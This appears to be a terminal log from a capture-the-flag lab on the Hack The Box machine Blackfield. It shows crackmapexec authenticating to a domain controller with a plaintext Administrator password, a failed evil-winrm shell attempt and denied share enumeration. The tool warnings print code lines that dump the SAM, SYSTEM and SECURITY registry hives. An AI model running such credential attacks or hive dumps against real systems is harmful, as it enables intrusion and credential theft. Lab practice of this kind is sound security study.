 kali@kali:~ $ crackmapexec smb 10.10.10.192 -u 'Administrator@BLACKFIELD' -p '7tk*mt!bR1ety^sb]yV-'
/usr/lib/python3/dist-packages/cme/cli.py:37: SyntaxWarning: invalid escape sequence '\ '
  formatter_class=RawTextHelpFormatter)
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q /c del %TEMP%\{}'.format(self.__share_name, self.__output,
 self.__batchFile, self.__batchFile, self.__batchFile)
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
SMB         10.10.10.192    445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB         10.10.10.192    445    DC01             [+] BLACKFIELD.local\Administrator@BLACKFIELD:7tk*mt!bR1ety^sb]yV-
kali@kali:~ $ evil-winrm -u 'Administrator@BLACKFIELD' -p '7tk*mt!bR1ety^sb]yV-' -i 10.10.10.192
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
kali@kali:~ $ crackmapexec smb 10.10.10.192 -u 'Administrator@BLACKFIELD' -p '7tk*mt!bR1ety^sb]yV-' --shares
/usr/lib/python3/dist-packages/cme/cli.py:37: SyntaxWarning: invalid escape sequence '\ '
  formatter_class=RawTextHelpFormatter)
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q /c del %TEMP%\{}'.format(self.__share_name, self.__output,
 self.__batchFile, self.__batchFile, self.__batchFile)
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
SMB         10.10.10.192    445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB         10.10.10.192    445    DC01             [+] BLACKFIELD.local\Administrator@BLACKFIELD:7tk*mt!bR1ety^sb]yV-
SMB         10.10.10.192    445    DC01             [-] Error enumerating shares: STATUS_ACCESS_DENIED